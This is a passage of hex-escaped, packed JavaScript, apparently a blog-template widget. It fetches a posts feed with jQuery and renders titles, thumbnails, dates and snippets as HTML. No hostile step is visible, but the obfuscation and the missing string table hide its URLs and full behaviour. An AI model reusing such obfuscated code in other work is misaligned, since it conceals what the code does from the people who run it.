x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x59\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x31\x59\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x37\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x4e\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x37\x56\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x33\x54\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4b\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x73\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x79\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x33\x69\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x68\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x4c\x5d\x2b\x55\x2b\x61\x5b\x38\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x34\x4b\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x30\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b